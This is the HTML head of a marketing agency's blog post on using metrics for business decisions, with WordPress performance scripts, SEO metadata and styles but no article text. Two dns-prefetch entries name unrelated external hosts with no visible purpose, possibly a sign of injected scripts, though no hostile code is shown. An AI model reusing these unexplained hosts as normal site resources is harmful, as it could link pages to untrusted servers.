

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islanddigital.marketing/2022/03/using-metrics-to-solve-business-problems/
body_size: 24774
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Learn How to Use Metrics to Solve Business Problems</title><link rel="preload" data-rocket-preload as="image" href="https://islanddigital.marketing/wp-content/uploads/2023/12/arror-scaled-1.webp" fetchpriority="high">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
	<meta name="description" content="Island Digital Marketing uses metrics to solve bussiness problems. Read more to learn how to add this to your marketing routine!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Hannah Reed"/>
	<link rel="canonical" href="https://islanddigital.marketing/2022/03/using-metrics-to-solve-business-problems/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Island Digital Marketing -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Learn How to Use Metrics to Solve Business Problems" />
		<meta property="og:description" content="Island Digital Marketing uses metrics to solve bussiness problems. Read more to learn how to add this to your marketing routine!" />
		<meta property="og:url" content="https://islanddigital.marketing/2022/03/using-metrics-to-solve-business-problems/" />
		<meta property="og:image" content="https://islanddigital.marketing/wp-content/uploads/2021/10/IDM-Fav.png" />
		<meta property="og:image:secure_url" content="https://islanddigital.marketing/wp-content/uploads/2021/10/IDM-Fav.png" />
		<meta property="article:published_time" content="2022-03-10T17:18:01+00:00" />
		<meta property="article:modified_time" content="2023-12-21T17:47:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/islanddigitalmarketingcanada" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Learn How to Use Metrics to Solve Business Problems" />
		<meta name="twitter:description" content="Island Digital Marketing uses metrics to solve bussiness problems. Read more to learn how to add this to your marketing routine!" />
		<meta name="twitter:image" content="https://islanddigital.marketing/wp-content/uploads/2021/10/IDM-Fav.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#blogposting","name":"Learn How to Use Metrics to Solve Business Problems","headline":"Using Metrics to Solve Business Problems","author":{"@id":"https:\/\/islanddigital.marketing\/author\/hannah\/#author"},"publisher":{"@id":"https:\/\/islanddigital.marketing\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/islanddigital.marketing\/wp-content\/uploads\/2023\/12\/arror-scaled-1.webp","width":2560,"height":1707},"datePublished":"2022-03-10T09:18:01-08:00","dateModified":"2023-12-21T17:47:00-08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#webpage"},"isPartOf":{"@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/#listItem","position":1,"name":"Home","item":"https:\/\/islanddigital.marketing\/","nextItem":{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/#listItem","name":"2022"}},{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/#listItem","position":2,"name":"2022","item":"https:\/\/islanddigital.marketing\/2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/03\/#listItem","name":"March"},"previousItem":{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/03\/#listItem","position":3,"name":"March","item":"https:\/\/islanddigital.marketing\/2022\/03\/","nextItem":{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#listItem","name":"Using Metrics to Solve Business Problems"},"previousItem":{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/#listItem","name":"2022"}},{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#listItem","position":4,"name":"Using Metrics to Solve Business Problems","previousItem":{"@type":"ListItem","@id":"https:\/\/islanddigital.marketing\/2022\/03\/#listItem","name":"March"}}]},{"@type":"Organization","@id":"https:\/\/islanddigital.marketing\/#organization","name":"Island Digital Marketing Agency","url":"https:\/\/islanddigital.marketing\/","telephone":"+12504123871","logo":{"@type":"ImageObject","url":"https:\/\/islanddigital.marketing\/wp-content\/uploads\/2021\/10\/IDM-Logo.png","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#organizationLogo"},"image":{"@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/islanddigitalmarketingcanada","https:\/\/www.instagram.com\/islanddigital.marketing\/","https:\/\/www.linkedin.com\/company\/island-digital-marketing\/"]},{"@type":"Person","@id":"https:\/\/islanddigital.marketing\/author\/hannah\/#author","url":"https:\/\/islanddigital.marketing\/author\/hannah\/","name":"Hannah Reed","image":{"@type":"ImageObject","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23a4b707e827402c5ebd763925347b090b1b0ff17aa1469a0ac6e254137f7370?s=96&d=mm&r=g","width":96,"height":96,"caption":"Hannah Reed"}},{"@type":"WebPage","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#webpage","url":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/","name":"Learn How to Use Metrics to Solve Business Problems","description":"Island Digital Marketing uses metrics to solve bussiness problems. Read more to learn how to add this to your marketing routine!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/islanddigital.marketing\/#website"},"breadcrumb":{"@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#breadcrumblist"},"author":{"@id":"https:\/\/islanddigital.marketing\/author\/hannah\/#author"},"creator":{"@id":"https:\/\/islanddigital.marketing\/author\/hannah\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/islanddigital.marketing\/wp-content\/uploads\/2023\/12\/arror-scaled-1.webp","@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/islanddigital.marketing\/2022\/03\/using-metrics-to-solve-business-problems\/#mainImage"},"datePublished":"2022-03-10T09:18:01-08:00","dateModified":"2023-12-21T17:47:00-08:00"},{"@type":"WebSite","@id":"https:\/\/islanddigital.marketing\/#website","url":"https:\/\/islanddigital.marketing\/","name":"Island Digital Marketing","inLanguage":"en-US","publisher":{"@id":"https:\/\/islanddigital.marketing\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />

<link rel="alternate" type="application/rss+xml" title="Island Digital Marketing &raquo; Feed" href="https://islanddigital.marketing/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://islanddigital.marketing/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.51' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://islanddigital.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
